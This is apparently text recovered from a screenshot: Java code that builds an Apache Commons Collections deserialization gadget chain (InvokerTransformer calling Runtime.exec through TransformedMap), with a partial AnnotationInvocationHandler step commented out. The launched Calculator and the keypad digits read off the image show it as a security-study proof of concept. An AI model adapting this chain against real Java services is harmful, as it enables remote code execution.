 // };
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
outerMap.put( k: "test", v: "xxxx");
// innerMap.put("value", "xxxx");
//
// Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
// construct.setAccessible(true);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =